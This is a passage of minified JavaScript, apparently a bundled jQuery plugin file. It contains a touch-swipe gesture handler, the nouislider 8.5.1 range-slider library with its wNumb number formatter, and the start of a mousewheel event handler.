e:ot.trigger("swipeUp",[vt,at,lt,ct,ht,yt]);et.swipeUp&&(c=et.swipeUp.call(ot,i,vt,at,lt,ct,ht,yt));break;case o:ot.trigger("swipeDown",[vt,at,lt,ct,ht,yt]);et.swipeDown&&(c=et.swipeDown.call(ot,i,vt,at,lt,ct,ht,yt))}}}if(h==k){if(ot.trigger("pinchStatus",[s,kt||null,bt||0,lt||0,ct,pt,ht]),et.pinchStatus&&(c=et.pinchStatus.call(ot,i,s,kt||null,bt||0,lt||0,ct,pt,ht),c===!1))return!1;if(s==t&&vr())switch(kt){case y:ot.trigger("pinchIn",[kt||null,bt||0,lt||0,ct,pt,ht]);et.pinchIn&&(c=et.pinchIn.call(ot,i,kt||null,bt||0,lt||0,ct,pt,ht));break;case p:ot.trigger("pinchOut",[kt||null,bt||0,lt||0,ct,pt,ht]);et.pinchOut&&(c=et.pinchOut.call(ot,i,kt||null,bt||0,lt||0,ct,pt,ht))}}return h==d?(s===r||s===t)&&(clearTimeout(fi),clearTimeout(ei),hr()&&!su()?(ti=ii(),fi=setTimeout(n.proxy(function(){ti=null;ot.trigger("tap",[i.target]);et.tap&&(c=et.tap.call(ot,i,i.target))},this),et.doubleTapThreshold)):(ti=null,ot.trigger("tap",[i.target]),et.tap&&(c=et.tap.call(ot,i,i.target)))):h==it?(s===r||s===t)&&(clearTimeout(fi),clearTimeout(ei),ti=null,ot.trigger("doubletap",[i.target]),et.doubleTap&&(c=et.doubleTap.call(ot,i,i.target))):h==rt&&(s===r||s===t)&&(clearTimeout(fi),ti=null,ot.trigger("longtap",[i.target]),et.longTap&&(c=et.longTap.call(ot,i,i.target))),c}function er(){var n=!0;return et.threshold!==null&&(n=at>=et.threshold),n}function or(){var n=!1;return et.cancelThreshold!==null&&vt!==null&&(n=nu(vt)-at>=et.cancelThreshold),n}function ru(){return et.pinchThreshold!==null?bt>=et.pinchThreshold:!0}function ar(){return et.maxTimeThreshold?lt>=et.maxTimeThreshold?!1:!0:!0}function uu(n,t){if(et.preventDefaultEvents!==!1)if(et.allowPageScroll===w)n.preventDefault();else{var i=et.allowPageScroll===tt;switch(t){case u:(et.swipeLeft&&i||!i&&et.allowPageScroll!=g)&&n.preventDefault();break;case f:(et.swipeRight&&i||!i&&et.allowPageScroll!=g)&&n.preventDefault();break;case e:(et.swipeUp&&i||!i&&et.allowPageScroll!=nt)&&n.preventDefault();break;case o:(et.swipeDown&&i||!i&&et.allowPageScroll!=nt)&&n.preventDefault()}}}function vr(){var n=pr(),t=wr(),i=ru();return n&&t&&i}function oi(){return!!(et.pinchStatus||et.pinchIn||et.pinchOut)}function fu(){return!!(vr()&&oi())}function yr(){var n=ar(),t=er(),i=pr(),r=wr(),u=or();return!u&&r&&i&&t&&n}function sr(){return!!(et.swipe||et.swipeStatus||et.swipeLeft||et.swipeRight||et.swipeUp||et.swipeDown)}function eu(){return!!(yr()&&sr())}function pr(){return ct===et.fingers||et.fingers===a||!l}function wr(){return ht[0].end.x!==0}function br(){return!!et.tap}function hr(){return!!et.doubleTap}function ou(){return!!et.longTap}function kr(){if(ti==null)return!1;var n=ii();return hr()&&n-ti<=et.doubleTapThreshold}function su(){return kr()}function hu(){return(ct===1||!l)&&(isNaN(at)||at<et.threshold)}function cu(){return lt>et.longTapThreshold&&at<ft}function lu(){return!!(hu()&&br())}function au(){return!!(kr()&&hr())}function vu(){return!!(cu()&&ou())}function yu(n){vi=ii();nr=n.touches.length+1}function dr(){vi=0;nr=0}function yi(){var n=!1;if(vi){var t=ii()-vi;t<=et.fingerReleaseThreshold&&(n=!0)}return n}function pu(){return!!(ot.data(c+"_intouch")===!0)}function pi(n){ot&&(n===!0?(ot.bind(ki,ir),ot.bind(di,rr),ri&&ot.bind(ri,ur)):(ot.unbind(ki,ir,!1),ot.unbind(di,rr,!1),ri&&ot.unbind(ri,ur,!1)),ot.data(c+"_intouch",n===!0))}function wi(n,t){var i={start:{x:0,y:0},last:{x:0,y:0},end:{x:0,y:0}};return i.start.x=i.last.x=i.end.x=t.pageX||t.clientX,i.start.y=i.last.y=i.end.y=t.pageY||t.clientY,ht[n]=i,i}function gr(n){var i=n.identifier!==undefined?n.identifier:0,t=wu(i);return t===null&&(t=wi(i,n)),t.last.x=t.end.x,t.last.y=t.end.y,t.end.x=n.pageX||n.clientX,t.end.y=n.pageY||n.clientY,t}function wu(n){return ht[n]||null}function bu(n,t){t=Math.max(t,nu(n));li[n].distance=t}function nu(n){return li[n]?li[n].distance:undefined}function ku(){var n={};return n[u]=bi(u),n[f]=bi(f),n[e]=bi(e),n[o]=bi(o),n}function bi(n){return{direction:n,distance:0}}function tu(){return ai-gi}function cr(n,t){var i=Math.abs(n.x-t.x),r=Math.abs(n.y-t.y);return Math.round(Math.sqrt(i*i+r*r))}function du(n,t){var i=t/n*1;return i.toFixed(2)}function gu(){return pt<1?p:y}function nf(n,t){return Math.round(Math.sqrt(Math.pow(t.x-n.x,2)+Math.pow(t.y-n.y,2)))}function tf(n,t){var r=n.x-t.x,u=t.y-n.y,f=Math.atan2(u,r),i=Math.round(f*180/Math.PI);return i<0&&(i=360-Math.abs(i)),i}function iu(n,t){var i=tf(n,t);return i<=45&&i>=0?u:i<=360&&i>=315?u:i>=135&&i<=225?f:i>45&&i<135?o:e}function ii(){var n=new Date;return n.getTime()}function rf(t){t=n(t);var i=t.offset();return{left:i.left,right:i.left+t.outerWidth(),top:i.top,bottom:i.top+t.outerHeight()}}function uf(n,t){return n.x>t.left&&n.x<t.right&&n.y>t.top&&n.y<t.bottom}}})}(aspjQuery,aspjQuery,window),function(n,t,i){
/*! nouislider - 8.5.1 - 2016-04-24 16:00:29 */
(function(){"use strict";var n=["decimals","thousand","mark","prefix","postfix","encoder","decoder","negativeBefore","negative","edit","undo"];function t(n){return n.split("").reverse().join("")}function r(n,t){return n.substring(0,t.length)===t}function s(n,t){return n.slice(-1*t.length)===t}function u(n,t,i){if((n[t]||n[i])&&n[t]===n[i])throw new Error(t);}function e(n){return typeof n=="number"&&isFinite(n)}function h(n,t){var i=Math.pow(10,t);return(Math.round(n*i)/i).toFixed(t)}function c(n,i,r,u,f,o,s,c,l,a,v,y){var g=y,b,k,w,d="",p="";return(o&&(y=o(y)),!e(y))?!1:(n!==!1&&parseFloat(y.toFixed(n))===0&&(y=0),y<0&&(b=!0,y=Math.abs(y)),n!==!1&&(y=h(y,n)),y=y.toString(),y.indexOf(".")!==-1?(k=y.split("."),w=k[0],r&&(d=r+k[1])):w=y,i&&(w=t(w).match(/.{1,3}/g),w=t(w.join(t(i)))),b&&c&&(p+=c),u&&(p+=u),b&&l&&(p+=l),p+=w,p+=d,f&&(p+=f),a&&(p=a(p,g)),p)}function l(n,t,i,u,f,o,h,c,l,a,v,y){var b=y,w,p="";return(v&&(y=v(y)),!y||typeof y!="string")?!1:(c&&r(y,c)&&(y=y.replace(c,""),w=!0),u&&r(y,u)&&(y=y.replace(u,"")),l&&r(y,l)&&(y=y.replace(l,""),w=!0),f&&s(y,f)&&(y=y.slice(0,-1*f.length)),t&&(y=y.split(t).join("")),i&&(y=y.replace(i,".")),w&&(p+="-"),p+=y,p=p.replace(/[^0-9\.\-.]/g,""),p==="")?!1:(p=Number(p),h&&(p=h(p)),!e(p))?!1:p}function a(t){for(var i,f,r={},e=0;e<n.length;e+=1)if(i=n[e],f=t[i],f===undefined)r[i]=i!=="negative"||r.negativeBefore?i==="mark"&&r.thousand!=="."?".":!1:"-";else if(i==="decimals")if(f>=0&&f<8)r[i]=f;else throw new Error(i);else if(i==="encoder"||i==="decoder"||i==="edit"||i==="undo")if(typeof f=="function")r[i]=f;else throw new Error(i);else if(typeof f=="string")r[i]=f;else throw new Error(i);return u(r,"mark","thousand"),u(r,"prefix","negative"),u(r,"prefix","negativeBefore"),r}function o(t,i,r){for(var f=[],u=0;u<n.length;u+=1)f.push(t[n[u]]);return f.push(r),i.apply("",f)}function f(n){if(!(this instanceof f))return new f(n);typeof n=="object"&&(n=a(n),this.to=function(t){return o(n,c,t)},this.from=function(t){return o(n,l,t)})}i.wNumb=f})(),function(n){i.noUiSlider=n()}(function(){"use strict";function y(n){return n.filter(function(n){return this[n]?!1:this[n]=!0},{})}function p(n,t){return Math.round(n/t)*t}function o(n){var i=n.getBoundingClientRect(),u=n.ownerDocument,r=u.documentElement,t=a();return/webkit.*Chrome.*Mobile/i.test(navigator.userAgent)&&(t.x=0),{top:i.top+t.y-r.clientTop,left:i.left+t.x-r.clientLeft}}function r(n){return typeof n=="number"&&!isNaN(n)&&isFinite(n)}function l(t,i,r){n(t,i);setTimeout(function(){f(t,i)},r)}function s(n){return Math.max(Math.min(n,100),0)}function u(n){return Array.isArray(n)?n:[n]}function w(n){var t=n.split(".");return t.length>1?t[1].length:0}function n(n,t){n.classList?n.classList.add(t):n.className+=" "+t}function f(n,t){n.classList?n.classList.remove(t):n.className=n.className.replace(new RegExp("(^|\\b)"+t.split(" ").join("|")+"(\\b|$)","gi")," ")}function b(n,t){return n.classList?n.classList.contains(t):new RegExp("\\b"+t+"\\b").test(n.className)}function a(){var n=i.pageXOffset!==undefined,t=(document.compatMode||"")==="CSS1Compat",r=n?i.pageXOffset:t?document.documentElement.scrollLeft:document.body.scrollLeft,u=n?i.pageYOffset:t?document.documentElement.scrollTop:document.body.scrollTop;return{x:r,y:u}}function k(){return i.navigator.pointerEnabled?{start:"pointerdown",move:"pointermove",end:"pointerup"}:i.navigator.msPointerEnabled?{start:"MSPointerDown",move:"MSPointerMove",end:"MSPointerUp"}:{start:"mousedown touchstart",move:"mousemove touchmove",end:"mouseup touchend"}}function h(n,t){return 100/(t-n)}function c(n,t){return t*100/(n[1]-n[0])}function d(n,t){return c(n,n[0]<0?t+Math.abs(n[0]):t-n[0])}function g(n,t){return t*(n[1]-n[0])/100+n[0]}function e(n,t){for(var i=1;n>=t[i];)i+=1;return i}function nt(n,t,i){if(i>=n.slice(-1)[0])return 100;var r=e(i,n),f,o,u,s;return f=n[r-1],o=n[r],u=t[r-1],s=t[r],u+d([f,o],i)/h(u,s)}function tt(n,t,i){if(i>=100)return n.slice(-1)[0];var r=e(i,t),f,o,u,s;return f=n[r-1],o=n[r],u=t[r-1],s=t[r],g([f,o],(i-u)*h(u,s))}function it(n,t,i,r){if(r===100)return r;var u=e(r,n),f,o;return i?(f=n[u-1],o=n[u],r-f>(o-f)/2)?o:f:t[u-1]?n[u-1]+p(r-n[u-1],t[u-1]):r}function rt(n,t,i){var u;if(typeof t=="number"&&(t=[t]),Object.prototype.toString.call(t)!=="[object Array]")throw new Error("noUiSlider: 'range' contains invalid value.");if(u=n==="min"?0:n==="max"?100:parseFloat(n),!r(u)||!r(t[0]))throw new Error("noUiSlider: 'range' value isn't numeric.");i.xPct.push(u);i.xVal.push(t[0]);u?i.xSteps.push(isNaN(t[1])?!1:t[1]):isNaN(t[1])||(i.xSteps[0]=t[1])}function ut(n,t,i){if(!t)return!0;i.xSteps[n]=c([i.xVal[n],i.xVal[n+1]],t)/h(i.xPct[n],i.xPct[n+1])}function t(n,t,i,r){this.xPct=[];this.xVal=[];this.xSteps=[r||!1];this.xNumSteps=[!1];this.snap=t;this.direction=i;var u,f=[];for(u in n)n.hasOwnProperty(u)&&f.push([n[u],u]);for(f.length&&typeof f[0][0]=="object"?f.sort(function(n,t){return n[0][0]-t[0][0]}):f.sort(function(n,t){return n[0]-t[0]}),u=0;u<f.length;u++)rt(f[u][1],f[u][0],this);for(this.xNumSteps=this.xSteps.slice(0),u=0;u<this.xNumSteps.length;u++)ut(u,this.xNumSteps[u],this)}t.prototype.getMargin=function(n){return this.xPct.length===2?c(this.xVal,n):!1};t.prototype.toStepping=function(n){return n=nt(this.xVal,this.xPct,n),this.direction&&(n=100-n),n};t.prototype.fromStepping=function(n){return this.direction&&(n=100-n),tt(this.xVal,this.xPct,n)};t.prototype.getStep=function(n){return this.direction&&(n=100-n),n=it(this.xPct,this.xSteps,this.snap,n),this.direction&&(n=100-n),n};t.prototype.getApplicableStep=function(n){var t=e(n,this.xPct),i=n===100?2:1;return[this.xNumSteps[t-2],this.xVal[t-i],this.xNumSteps[t-i]]};t.prototype.convert=function(n){return this.getStep(this.toStepping(n))};var ft={to:function(n){return n!==undefined&&n.toFixed(2)},from:Number};function et(n,t){if(!r(t))throw new Error("noUiSlider: 'step' is not numeric.");n.singleStep=t}function ot(n,i){if(typeof i!="object"||Array.isArray(i))throw new Error("noUiSlider: 'range' is not an object.");if(i.min===undefined||i.max===undefined)throw new Error("noUiSlider: Missing 'min' or 'max' in 'range'.");if(i.min===i.max)throw new Error("noUiSlider: 'range' 'min' and 'max' cannot be equal.");n.spectrum=new t(i,n.snap,n.dir,n.singleStep)}function st(n,t){if(t=u(t),!Array.isArray(t)||!t.length||t.length>2)throw new Error("noUiSlider: 'start' option is incorrect.");n.handles=t.length;n.start=t}function ht(n,t){if(n.snap=t,typeof t!="boolean")throw new Error("noUiSlider: 'snap' option must be a boolean.");}function ct(n,t){if(n.animate=t,typeof t!="boolean")throw new Error("noUiSlider: 'animate' option must be a boolean.");}function lt(n,t){if(n.animationDuration=t,typeof t!="number")throw new Error("noUiSlider: 'animationDuration' option must be a number.");}function at(n,t){if(t==="lower"&&n.handles===1)n.connect=1;else if(t==="upper"&&n.handles===1)n.connect=2;else if(t===!0&&n.handles===2)n.connect=3;else if(t===!1)n.connect=0;else throw new Error("noUiSlider: 'connect' option doesn't match handle count.");}function vt(n,t){switch(t){case"horizontal":n.ort=0;break;case"vertical":n.ort=1;break;default:throw new Error("noUiSlider: 'orientation' option is invalid.");}}function yt(n,t){if(!r(t))throw new Error("noUiSlider: 'margin' option must be numeric.");if(t!==0&&(n.margin=n.spectrum.getMargin(t),!n.margin))throw new Error("noUiSlider: 'margin' option is only supported on linear sliders.");}function pt(n,t){if(!r(t))throw new Error("noUiSlider: 'limit' option must be numeric.");if(n.limit=n.spectrum.getMargin(t),!n.limit)throw new Error("noUiSlider: 'limit' option is only supported on linear sliders.");}function wt(n,t){switch(t){case"ltr":n.dir=0;break;case"rtl":n.dir=1;n.connect=[0,2,1,3][n.connect];break;default:throw new Error("noUiSlider: 'direction' option was not recognized.");}}function bt(n,t){if(typeof t!="string")throw new Error("noUiSlider: 'behaviour' must be a string containing options.");var u=t.indexOf("tap")>=0,i=t.indexOf("drag")>=0,f=t.indexOf("fixed")>=0,r=t.indexOf("snap")>=0,e=t.indexOf("hover")>=0;if(i&&!n.connect)throw new Error("noUiSlider: 'drag' behaviour must be used with 'connect': true.");n.events={tap:u||r,drag:i,fixed:f,snap:r,hover:e}}function kt(n,t){var i;if(t!==!1)if(t===!0)for(n.tooltips=[],i=0;i<n.handles;i++)n.tooltips.push(!0);else{if(n.tooltips=u(t),n.tooltips.length!==n.handles)throw new Error("noUiSlider: must pass a formatter for all handles.");n.tooltips.forEach(function(n){if(typeof n!="boolean"&&(typeof n!="object"||typeof n.to!="function"))throw new Error("noUiSlider: 'tooltips' must be passed a formatter or 'false'.");})}}function dt(n,t){if(n.format=t,typeof t.to=="function"&&typeof t.from=="function")return!0;throw new Error("noUiSlider: 'format' requires 'to' and 'from' methods.");}function gt(n,t){if(t!==undefined&&typeof t!="string"&&t!==!1)throw new Error("noUiSlider: 'cssPrefix' must be a string or `false`.");n.cssPrefix=t}function ni(n,t){if(t!==undefined&&typeof t!="object")throw new Error("noUiSlider: 'cssClasses' must be an object.");if(typeof n.cssPrefix=="string"){n.cssClasses={};for(var i in t)t.hasOwnProperty(i)&&(n.cssClasses[i]=n.cssPrefix+t[i])}else n.cssClasses=t}function v(n){var t={margin:0,limit:0,animate:!0,animationDuration:300,format:ft},i={step:{r:!1,t:et},start:{r:!0,t:st},connect:{r:!0,t:at},direction:{r:!0,t:wt},snap:{r:!1,t:ht},animate:{r:!1,t:ct},animationDuration:{r:!1,t:lt},range:{r:!0,t:ot},orientation:{r:!1,t:vt},margin:{r:!1,t:yt},limit:{r:!1,t:pt},behaviour:{r:!0,t:bt},format:{r:!1,t:dt},tooltips:{r:!1,t:kt},cssPrefix:{r:!1,t:gt},cssClasses:{r:!1,t:ni}};var r={connect:!1,direction:"ltr",behaviour:"tap",orientation:"horizontal",cssPrefix:"noUi-",cssClasses:{target:"target",base:"base",origin:"origin",handle:"handle",handleLower:"handle-lower",handleUpper:"handle-upper",horizontal:"horizontal",vertical:"vertical",background:"background",connect:"connect",ltr:"ltr",rtl:"rtl",draggable:"draggable",drag:"state-drag",tap:"state-tap",active:"active",stacking:"stacking",tooltip:"tooltip",pips:"pips",pipsHorizontal:"pips-horizontal",pipsVertical:"pips-vertical",marker:"marker",markerHorizontal:"marker-horizontal",markerVertical:"marker-vertical",markerNormal:"marker-normal",markerLarge:"marker-large",markerSub:"marker-sub",value:"value",valueHorizontal:"value-horizontal",valueVertical:"value-vertical",valueNormal:"value-normal",valueLarge:"value-large",valueSub:"value-sub"}};return Object.keys(i).forEach(function(u){if(n[u]===undefined&&r[u]===undefined){if(i[u].r)throw new Error("noUiSlider: '"+u+"' is required.");return!0}i[u].t(t,n[u]===undefined?r[u]:n[u])}),t.pips=n.pips,t.style=t.ort?"top":"left",t}function ti(t,r,e){var it=k(),p=t,d=[-1,-1],nt,h,c=r.spectrum,ut=[],tt={},ft;function pt(n,t,i){var r=n+t[0],u=n+t[1];return i?(r<0&&(u+=Math.abs(r)),u>100&&(r-=u-100),[s(r),s(u)]):[r,u]}function wt(n,t){n.preventDefault();var o=n.type.indexOf("touch")===0,e=n.type.indexOf("mouse")===0,r=n.type.indexOf("pointer")===0,u,f,i=n;return n.type.indexOf("MSPointer")===0&&(r=!0),o&&(u=n.changedTouches[0].pageX,f=n.changedTouches[0].pageY),t=t||a(),(e||r)&&(u=n.clientX+t.x,f=n.clientY+t.y),i.pageOffset=t,i.points=[u,f],i.cursor=e||r,i}function bt(t,i){var u=document.createElement("div"),f=document.createElement("div"),e=[r.cssClasses.handleLower,r.cssClasses.handleUpper];return t&&e.reverse(),n(f,r.cssClasses.handle),n(f,e[i]),n(u,r.cssClasses.origin),u.appendChild(f),u}function kt(t,i,u){switch(t){case 1:n(i,r.cssClasses.connect);n(u[0],r.cssClasses.background);break;case 3:n(u[1],r.cssClasses.background);case 2:n(u[0],r.cssClasses.connect);case 0:n(i,r.cssClasses.background)}}function dt(n,t,i){for(var u=[],r=0;r<n;r+=1)u.push(i.appendChild(bt(t,r)));return u}function gt(t,i,u){n(u,r.cssClasses.target);t===0?n(u,r.cssClasses.ltr):n(u,r.cssClasses.rtl);i===0?n(u,r.cssClasses.horizontal):n(u,r.cssClasses.vertical);var f=document.createElement("div");return n(f,r.cssClasses.base),u.appendChild(f),f}function ni(n,t){if(!r.tooltips[t])return!1;var i=document.createElement("div");return i.className=r.cssClasses.tooltip,n.firstChild.appendChild(i)}function ti(){r.dir&&r.tooltips.reverse();var n=h.map(ni);r.dir&&(n.reverse(),r.tooltips.reverse());yt("update",function(t,i,u){n[i]&&(n[i].innerHTML=r.tooltips[i]===!0?t[i]:r.tooltips[i].to(u[i]))})}function ii(n,t,i){if(n==="range"||n==="steps")return c.xVal;if(n==="count"){var u=100/(t-1),r,f=0;for(t=[];(r=f++*u)<=100;)t.push(r);n="positions"}return n==="positions"?t.map(function(n){return c.fromStepping(i?c.getStep(n):n)}):n==="values"?i?t.map(function(n){return c.fromStepping(c.getStep(c.toStepping(n)))}):t:void 0}function ri(n,t,i){function h(n,t){return(n+t).toFixed(7)/1}var l=c.direction,r={},f=c.xVal[0],e=c.xVal[c.xVal.length-1],o=!1,s=!1,u=0;return c.direction=0,i=y(i.slice().sort(function(n,t){return n-t})),i[0]!==f&&(i.unshift(f),o=!0),i[i.length-1]!==e&&(i.push(e),s=!0),i.forEach(function(f,e){var a,l,v,w=f,y=i[e+1],p,b,g,k,nt,d,tt;if(t==="steps"&&(a=c.xNumSteps[e]),a||(a=y-w),w!==!1&&y!==undefined)for(l=w;l<=y;l=h(l,a)){for(p=c.toStepping(l),b=p-u,nt=b/n,d=Math.round(nt),tt=b/d,v=1;v<=d;v+=1)g=u+v*tt,r[g.toFixed(5)]=["x",0];k=i.indexOf(l)>-1?1:t==="steps"?2:0;!e&&o&&(k=0);l===y&&s||(r[p.toFixed(5)]=[l,k]);u=p}}),c.direction=l,r}function ui(t,i,u){var f=document.createElement("div"),e="",s=[r.cssClasses.valueNormal,r.cssClasses.valueLarge,r.cssClasses.valueSub],h=[r.cssClasses.markerNormal,r.cssClasses.markerLarge,r.cssClasses.markerSub],l=[r.cssClasses.valueHorizontal,r.cssClasses.valueVertical],a=[r.cssClasses.markerHorizontal,r.cssClasses.markerVertical];n(f,r.cssClasses.pips);n(f,r.ort===0?r.cssClasses.pipsHorizontal:r.cssClasses.pipsVertical);function v(n,t){var i=t===r.cssClasses.value,u=i?l:a,f=i?s:h;return t+" "+u[r.ort]+" "+f[n]}function o(n,t,i){return'class="'+v(i[1],t)+'" style="'+r.style+": "+n+'%"'}function y(n,t){c.direction&&(n=100-n);t[1]=t[1]&&i?i(t[0],t[1]):t[1];e+="<div "+o(n,r.cssClasses.marker,t)+"><\/div>";t[1]&&(e+="<div "+o(n,r.cssClasses.value,t)+">"+u.to(t[0])+"<\/div>")}return Object.keys(t).forEach(function(n){y(n,t[n])}),f.innerHTML=e,f}function at(n){var t=n.mode,i=n.density||1,r=n.filter||!1,u=n.values||!1,f=n.stepped||!1,e=ii(t,u,f),o=ri(i,t,e),s=n.format||{to:Math.round};return p.appendChild(ui(o,r,s))}function ot(){var n=nt.getBoundingClientRect(),t="offset"+["Width","Height"][r.ort];return r.ort===0?n.width||nt[t]:n.height||nt[t]}function g(n,t,i){for(var f=0;f<r.handles;f++)if(d[f]===-1)return;t!==undefined&&r.handles!==1&&(t=Math.abs(t-r.dir));Object.keys(tt).forEach(function(r){var f=r.split(".")[0];n===f&&tt[r].forEach(function(n){n.call(ft,u(lt()),t,u(st(Array.prototype.slice.call(ut))),i||!1,d)})})}function st(n){return n.length===1?n[0]:r.dir?n.reverse():n}function rt(n,t,i,u){var f=function(t){if(p.hasAttribute("disabled")||b(p,r.cssClasses.tap)||(t=wt(t,u.pageOffset),n===it.start&&t.buttons!==undefined&&t.buttons>1)||u.hover&&t.buttons)return!1;t.calcPoint=t.points[r.ort];i(t,u)},e=[];return n.split(" ").forEach(function(n){t.addEventListener(n,f,!1);e.push([n,f])}),e}function fi(n,t){if(navigator.appVersion.indexOf("MSIE 9")===-1&&n.buttons===0&&t.buttonsProperty!==0)return ht(n,t);var i=t.handles||h,f,r=!1,o=(n.calcPoint-t.start)*100/t.baseSize,e=i[0]===h[0]?0:1,u;if(f=pt(o,t.positions,i.length>1),r=et(i[0],f[e],i.length===1),i.length>1){if(r=et(i[1],f[e?0:1],!1)||r,r)for(u=0;u<t.handles.length;u++)g("slide",u)}else r&&g("slide",e)}function ht(n,t){var i=nt.querySelector("."+r.cssClasses.active),u=t.handles[0]===h[0]?0:1;i!==null&&f(i,r.cssClasses.active);n.cursor&&(document.body.style.cursor="",document.body.removeEventListener("selectstart",document.body.noUiListener));var e=document.documentElement;e.noUiListeners.forEach(function(n){e.removeEventListener(n[0],n[1])});f(p,r.cssClasses.drag);g("set",u);g("change",u);t.handleNumber!==undefined&&g("end",t.handleNumber)}function ei(n,t){n.type==="mouseout"&&n.target.nodeName==="HTML"&&n.relatedTarget===null&&ht(n,t)}function ct(t,i){var u=document.documentElement;if(i.handles.length===1){if(i.handles[0].hasAttribute("disabled"))return!1;n(i.handles[0].children[0],r.cssClasses.active)}t.preventDefault();t.stopPropagation();var e=rt(it.move,u,fi,{start:t.calcPoint,baseSize:ot(),pageOffset:t.pageOffset,handles:i.handles,handleNumber:i.handleNumber,buttonsProperty:t.buttons,positions:[d[0],d[h.length-1]]}),o=rt(it.end,u,ht,{handles:i.handles,handleNumber:i.handleNumber}),s=rt("mouseout",u,ei,{handles:i.handles,handleNumber:i.handleNumber});if(u.noUiListeners=e.concat(o,s),t.cursor){document.body.style.cursor=getComputedStyle(t.target).cursor;h.length>1&&n(p,r.cssClasses.drag);var f=function(){return!1};document.body.noUiListener=f;document.body.addEventListener("selectstart",f,!1)}i.handleNumber!==undefined&&g("start",i.handleNumber)}function oi(n){var i=n.calcPoint,u=0,t,f;if(n.stopPropagation(),h.forEach(function(n){u+=o(n)[r.style]}),t=i<u/2||h.length===1?0:1,h[t].hasAttribute("disabled")&&(t=t?0:1),i-=o(nt)[r.style],f=i*100/ot(),r.events.snap||l(p,r.cssClasses.tap,r.animationDuration),h[t].hasAttribute("disabled"))return!1;et(h[t],f);g("slide",t,!0);g("set",t,!0);g("change",t,!0);r.events.snap&&ct(n,{handles:[h[t]]})}function si(n){var t=n.calcPoint-o(nt)[r.style],i=c.getStep(t*100/ot()),u=c.fromStepping(i);Object.keys(tt).forEach(function(n){"hover"===n.split(".")[0]&&tt[n].forEach(function(n){n.call(ft,u)})})}function hi(t){if(t.fixed||h.forEach(function(n,t){rt(it.start,n.children[0],ct,{handles:[n],handleNumber:t})}),t.tap&&rt(it.start,nt,oi,{handles:h}),t.hover&&rt(it.move,nt,si,{hover:!0}),t.drag){var i=[nt.querySelector("."+r.cssClasses.connect)];n(i[0],r.cssClasses.draggable);t.fixed&&i.push(h[i[0]===h[0]?1:0].children[0]);i.forEach(function(n){rt(it.start,n,ct,{handles:h})})}}function et(t,u,e){var o=t!==h[0]?1:0,l=d[0]+r.margin,a=d[1]-r.margin,v=d[0]+r.limit,y=d[1]-r.limit;return(h.length>1&&(u=o?Math.max(u,l):Math.min(u,a)),e!==!1&&r.limit&&h.length>1&&(u=o?Math.min(u,v):Math.max(u,y)),u=c.getStep(u),u=s(u),u===d[o])?!1:(i.requestAnimationFrame?i.requestAnimationFrame(function(){t.style[r.style]=u+"%"}):t.style[r.style]=u+"%",t.previousSibling||(f(t,r.cssClasses.stacking),u>50&&n(t,r.cssClasses.stacking)),d[o]=u,ut[o]=c.fromStepping(u),g("update",o),!0)}function ci(n,t){var u,f,i;for(r.limit&&(n+=1),u=0;u<n;u+=1)f=u%2,i=t[f],i!==null&&i!==!1&&(typeof i=="number"&&(i=String(i)),i=r.format.from(i),(i===!1||isNaN(i)||et(h[f],c.toStepping(i),u===3-r.dir)===!1)&&g("update",f))}function vt(n,t){var e,f=u(n),i;for(t=t===undefined?!0:!!t,r.dir&&r.handles>1&&f.reverse(),r.animate&&d[0]!==-1&&l(p,r.cssClasses.tap,r.animationDuration),e=h.length>1?3:1,f.length===1&&(e=1),ci(e,f),i=0;i<h.length;i++)f[i]!==null&&t&&g("set",i)}function lt(){for(var t=[],n=0;n<r.handles;n+=1)t[n]=r.format.to(ut[n]);return st(t)}function li(){for(var n in r.cssClasses)r.cssClasses.hasOwnProperty(n)&&f(p,r.cssClasses[n]);while(p.firstChild)p.removeChild(p.firstChild);delete p.noUiSlider}function ai(){var n=d.map(function(n,t){var i=c.getApplicableStep(n),r=w(String(i[2])),u=ut[t],f=n===100?null:i[2],e=Number((u-i[2]).toFixed(r)),o=n===0?null:e>=i[1]?i[2]:i[0]||!1;return[o,f]});return st(n)}function yt(n,t){tt[n]=tt[n]||[];tt[n].push(t);n.split(".")[0]==="update"&&h.forEach(function(n,t){g("update",t)})}function vi(n){var t=n&&n.split(".")[0],i=t&&n.substring(t.length);Object.keys(tt).forEach(function(n){var r=n.split(".")[0],u=n.substring(r.length);t&&t!==r||i&&i!==u||delete tt[n]})}function yi(n,t){var u=lt(),i=v({start:[0,0],margin:n.margin,limit:n.limit,step:n.step===undefined?r.singleStep:n.step,range:n.range,animate:n.animate,snap:n.snap===undefined?r.snap:n.snap});["margin","limit","range","animate"].forEach(function(t){n[t]!==undefined&&(r[t]=n[t])});i.spectrum.direction=c.direction;c=i.spectrum;d=[-1,-1];vt(n.start||u,t)}if(p.noUiSlider)throw new Error("Slider was already initialized.");return nt=gt(r.dir,r.ort,p),h=dt(r.handles,r.dir,nt),kt(r.connect,p,h),r.pips&&at(r.pips),r.tooltips&&ti(),ft={destroy:li,steps:ai,on:yt,off:vi,get:lt,set:vt,updateOptions:yi,options:e,target:p,pips:at},hi(r.events),ft}function ii(n,t){if(!n.nodeName)throw new Error("noUiSlider.create requires a single element.");var r=v(t,n),i=ti(n,r,t);return i.set(r.start),n.noUiSlider=i,i}return{create:ii}})}(aspjQuery,aspjQuery,window),function(n,t,i){!function(t){"function"==typeof define&&define.amd&&!1?define(["jquery"],t):"object"==typeof exports&&!1?module.exports=t:t(n)}(function(n){function f(r){var f=r||i.event,w=l.call(arguments,1),a=0,h=0,s=0,v=0,b=0,k=0;if(r=n.event.fix(f),r.type="mousewheel","detail"in f&&(s=-1*f.detail),"wheelDelta"in f&&(s=f.wheelDelta),"wheelDeltaY"in f&&(s=f.wheelDeltaY),"wheelDeltaX"in f&&(h=-1*f.wheelDeltaX),"axis"in f&&f.axis===f.HORIZONTAL_AXIS&&(h=-1*s,s=0),a=0===s?h:s,"deltaY"in f&&(s=-1*f.deltaY,a=s),"deltaX"in f&&(h=f.deltaX,0===s&&(a=-1*h)),0!==s||0!==h){if(1===f.deltaMode){var y=n.data(this,"mousewheel-line-height");a*=y;s*=y;h*=y}else if(2===f.deltaMode){var p=n.data(this,"mousewheel-page-height");a*=p;s*=p;h*=p}if(v=Math.max(Math.abs(s),Math.abs(h)),(!t||t>v)&&(t=v,o(f,v)&&(t/=40)),o(f,v)&&(a/=40,h/=40,s/=40),a=Math[a>=1?"floor":"ceil"](a/t),h=Math[h>=1?"floor":"ceil"](h/t),s=Math[s>=1?"floor":"ceil"](s/t),u.settings.normalizeOffset&&this.getBoundingClientRect){var d=this.getBoundingClientRect();b=r.clientX-d.left;k=r.clientY-d.top}return 